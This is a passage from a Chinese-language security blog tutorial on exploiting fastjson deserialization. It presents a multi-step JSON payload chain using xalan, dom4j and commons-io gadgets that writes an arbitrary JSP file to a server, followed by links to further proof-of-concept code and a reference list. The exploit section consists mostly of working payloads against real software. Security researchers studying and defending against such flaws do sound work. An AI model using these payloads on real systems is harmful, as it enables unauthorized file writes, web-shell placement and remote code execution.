class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231022115419944.png" alt="image-20231022115419944"></p>
-<h3 id="5-3-2-xalan-dom4j-commons-io（2-7-2-8版本）"><a href="#5-3-2-xalan-dom4j-commons-io（2-7-2-8版本）" class="headerlink" title="5.3.2 xalan+dom4j+commons-io（2.7~2.8版本）"></a>5.3.2 xalan+dom4j+commons-io（2.7~2.8版本）</h3><p>还是分四步打。</p>
-<p><code>payload51</code>（组合拳）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xml.dtm.DTMConfigurationException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;locator&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;javax.xml.transform.SourceLocator&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.objects.XNodeSetForDOM&quot;</span><span class="punctuation">,</span><span class="attr">&quot;nodeIter&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.NodeSet&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;xctxt&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.xpath.XPathContext&quot;</span><span class="punctuation">,</span><span class="attr">&quot;primaryReader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.XMLWriter&quot;</span><span class="punctuation">,</span><span class="attr">&quot;entityResolver&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.dom4j.io.SAXContentHandler&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputSource&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;byteStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">,</span><span class="attr">&quot;start&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">,</span><span class="attr">&quot;end&quot;</span><span class="punctuation">:</span><span class="number">2147483647</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker999.jsp&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su19&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.InputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.delegate.reader.inputStream.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231022121619450.png" alt="image-20231022121619450"></p>
-<h3 id="5-3-3-xalan-dom4j-commons-io-aspectjtools-commons-codec组合利用链"><a href="#5-3-3-xalan-dom4j-commons-io-aspectjtools-commons-codec组合利用链" class="headerlink" title="5.3.3 xalan+dom4j+commons-io+aspectjtools+commons-codec组合利用链"></a>5.3.3 xalan+dom4j+commons-io+aspectjtools+commons-codec组合利用链</h3><p>这条链主要是为了解决前面提到的的<code>io</code>链无法写入复杂文件结构的问题，文件依旧需要大于<code>8kb</code>才能写入。<code>poc</code>地址如下：</p>
-<blockquote>
-<p><a target="_blank" rel="noopener" href="https://github.com/safe6Sec/ShiroAndFastJson/blob/master/src/main/java/com/shiro/vuln/fastjson/Fastjson31_xalan_dom4j_io_write_4.java">https://github.com/safe6Sec/ShiroAndFastJson/blob/master/src/main/java/com/shiro/vuln/fastjson/Fastjson31_xalan_dom4j_io_write_4.java</a></p>
-</blockquote>
-<h2 id="5-4-覆盖charsets-jar导致RCE"><a href="#5-4-覆盖charsets-jar导致RCE" class="headerlink" title="5.4 覆盖charsets.jar导致RCE"></a>5.4 覆盖charsets.jar导致RCE</h2><p>这里不做复现，可参考：</p>
-<blockquote>
-<p><a target="_blank" rel="noopener" href="https://landgrey.me/blog/22/">https://landgrey.me/blog/22/</a></p>
-<p><a target="_blank" rel="noopener" href="https://threedr3am.github.io/2021/04/14/JDK8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%9C%BA%E6%99%AF%E4%B8%8B%E7%9A%84SpringBoot">https://threedr3am.github.io/2021/04/14/JDK8任意文件写场景下的SpringBoot</a> RCE&#x2F;</p>
-<p><a target="_blank" rel="noopener" href="https://forum.butian.net/share/1623">https://forum.butian.net/share/1623</a></p>
-<p><a target="_blank" rel="noopener" href="https://mp.weixin.qq.com/s/0yyZH_Axa0UTr8kquSixwQ">https://mp.weixin.qq.com/s/0yyZH_Axa0UTr8kquSixwQ</a></p>
-</blockquote>
-<p>其中第四篇是对其做了完整详细的复现。</p>
-<h1 id="六、总结与致谢"><a href="#六、总结与致谢" class="headerlink" title="六、总结与致谢"></a>六、总结与致谢</h1><p>由于接下来一段时间会很忙，因此还是决定把<code>fastjson</code>利用提高篇分两部分来写，第一部分也就是本文主要介绍各个<code>json</code>库之间的判断方法、<code>fastjson</code>版本判断方法、服务器环境的探测方法、文件读取的方法以及文件写入的方法。</p>
-<p>在第二篇文章中，我们将讨论<code>fastjson</code>各版本的<code>rce</code>的<code>payload</code>、<code>fastjson</code>内网不出网情况下的利用、<code>fastjson</code>内存马注入。</p>
-<p>由于经常熬夜，写文章的时候难免头脑发昏出现错误，欢迎在公众号后台或者我的朋友圈留言指出，我将在下一篇文章的开头对提出来的师傅进行感谢。</p>
-<p>感谢以下师傅写的文章，本文或参考或引用，在他们的基础上进行了总结和修改：</p>
-<figure class="highlight text"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br></pre></td><td class="code"><pre><span class="line">https://b1ue.cn/archives/402.html</span><br><span class="line">https://blog.csdn.net/m0_71692682/article/details/125814861</span><br><span class="line">https://mp.weixin.qq.com/s/jbkN86qq9JxkGNOhwv9nxA</span><br><span class="line">https://github.com/safe6Sec/Fastjson</span><br><span class="line">https://github.com/su18/hack-fastjson-1.2.80</span><br><span class="line">https://kingx.me/Details-in-FastJson-RCE.html</span><br><span class="line">https://blog.csdn.net/2301_77315080/article/details/133755409</span><br><span class="line">https://hosch3n.github.io/2022/09/01/Fastjson1-2-80%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/</span><br><span class="line">https://wangdudu.blog.csdn.net/article/details/121627213</span><br><span class="line">https://blog.noah.360.net/blackhat-2021yi-ti-xiang-xi-fen-xi-fastjsonfan-xu-lie-hua-lou-dong-ji-zai-qu-kuai-lian-ying-yong-zhong-de-shen-tou-li-yong-2/</span><br><span class="line">https://mp.weixin.qq.com/s/6fHJ7s6Xo4GEdEGpKFLOyg</span><br><span class="line">https://blog.51cto.com/u_15945480/6028934</span><br><span class="line">https://mp.weixin.qq.com/s/SwkJVTW3SddgA6uy_e59qg</span><br><span class="line">https://moonsec.top/articles/112</span><br><span class="line">https://y4er.com/posts/fastjson-1.2.80/#gadget</span><br><span class="line">https://www.freebuf.com/news/347174.html</span><br><span class="line">https://www.freebuf.com/vuls/361576.html</span><br><span class="line">https://i.blackhat.com/USA21/Wednesday-Handouts/US-21-Xing-How-I-Used-a-JSON.pdf</span><br><span class="line">https://b1ue.cn/archives/506.html</span><br><span class="line">https://mp.weixin.qq.com/s?src=11×tamp=1697804173&amp;ver=4846&amp;signature=hOU1Dr6toY8j7eZ0B9ztaRNcZRvWXgr8SW4ER3pbsNrHVxEkxKqLB38qX3BOfN8XgTKqHR9wH70P9nKtKEw5-XzOXS3YoxcDFhn4fi-Gw*x6gswLM2I2zq2i7BZ-PwI1&amp;new=1</span><br><span class="line">https://kingx.me/Exploit-FastJson-Without-Reverse-Connect.html</span><br><span class="line">https://forum.ezreal.cool/thread-117-1-1.html</span><br><span class="line">https://tyskill.github.io/posts/fastjson%E6%97%A0%E5%9B%9E%E6%98%BE%E8%AF%BB%E6%96%87%E4%BB%B6/</span><br><span class="line">https://su18.org/post/fastjson/#%E5%9B%9B-payload</span><br><span class="line">https://mp.weixin.qq.com/s/nKPsoNkHtNdOj-_v53Bc9w</span><br><span class="line">https://xz.aliyun.com/t/12492#toc-4</span><br><span class="line">https://landgrey.me/blog/22/</span><br><span class="line">https://mp.weixin.qq.com/s/BRBcRtsg2PDGeSCbHKc0fg</span><br><span class="line">https://www.yulegeyu.com/</span><br><span class="line">https://mp.weixin.qq.com/s/0yyZH_Axa0UTr8kquSixwQ</span><br></pre></td></tr></table></figure>
-
-</div></article></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1 is-sticky"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar.jpg" alt="W01fh4cker"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">W01fh4cker</p><p class="is-size-6 is-block">Doubt is the key to knowledge.</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Earth</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Posts</p><a href="/archives/"><p class="title">3</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories/"><p class="title">0</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags/"><p class="title">3</p></a></div></div></nav><div class="level"><a class="level-item button is-primary is-rounded" href="https://github.com/W01fh4cker" target="_blank" rel="me noopener">Follow</a></div><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Github" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Twitter" href="https://x.com/W01fh4cker"><i class="fab fa-twitter"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="RSS" href="/"><i class="fas fa-rss"></i></a></div></div></div><!--!--><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnFastjsonVulnFromZero-Improvement/">零基础学fastjson漏洞（提高篇）</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/12/"><span class="level-start"><span class="level-item">December 2024</span></span><span class="level-end"><span class="level-item tag">3</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Fastjson/"><span class="tag">Fastjson</span><span class="tag">2</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">3</span></a></div><div class="control"><a class="tags has-addons" 